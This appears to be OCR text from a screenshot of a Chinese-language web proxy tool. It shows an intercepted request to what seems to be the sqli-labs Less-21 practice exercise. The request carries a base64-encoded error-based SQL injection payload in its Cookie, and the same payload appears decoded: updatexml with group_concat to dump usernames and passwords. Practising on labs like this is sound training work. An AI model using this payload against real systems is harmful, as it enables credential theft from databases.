 admin') and updatexml (1,concat(0x5c,(select
group_concat(username,password) from users),0x5c),1)#
YWRtaW4nKSBhbmQgdXBkYXRleG1sICgxLGNvbmNhd
CgweDVjLChzZWxlY3QgZ3JvdXBfY29uY2F0KHVzZXJuY
W1lLHBhc3N3b3JkKSBmcm9tIHVzZXJzKSwweDVjKSwx
KSM=
Codec
DNSLog
ks5://127.0.0.1:8083
规则配置
过滤器
证书下载
免配置启动
手动劫持
自动放行
被动日志
劫持响应:
丢弃请求
提交数据
目标: http://192.168.2.41/sqli/Less-21/index.php
127.0.0.1:63030
HTTP 请求
组
1 GET /sqli/Less-21/index.php HTTP/1.1
2 Host ? : 192.168.2.41
3 Cookie:
YWRtaW4nKSBhbmQgdXBkYXRleG1sICgxLGNvbmNhdCgweDVjLChzZWxlY3QgZ3JvdXBfY29uY2F0KHVzZXJuYW1lLHBhc
3N3b3JkKSBmcm9tIHVzZXJzKSwweDVjKSwxKSM=
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.2.41/sqli/Less-21/
11